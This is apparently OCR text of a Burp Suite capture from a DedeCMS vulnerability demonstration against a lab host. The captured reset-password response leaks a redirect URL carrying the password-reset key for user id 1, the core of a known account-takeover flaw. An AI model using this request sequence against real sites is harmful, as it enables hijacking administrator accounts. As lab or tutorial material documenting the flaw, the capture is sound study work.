 57 http://172.16.12.102 POST /member/resetpassword.php ✓ 200 1290 HTML php DEDECMS
58 http://172.16.12.102 GET /member/resetpassword.php 200 5323 HTML php
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 17 Aug 2019 15:17:36 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 1070
Connection: close
Content-Type: text/html; charset=utf-8
<html>
<head>
<title>DEDECMS提示信息</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<base target='_self'/>
<style>div{line-height:160%;}</style></head>
<body leftmargin='0' topmargin='0'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){ location='http://192.168.2.8/member/resetpassword.php?dopost=getpasswd&amp;id=1&amp;key=9T5h8RoJ';
pgo=1; }
}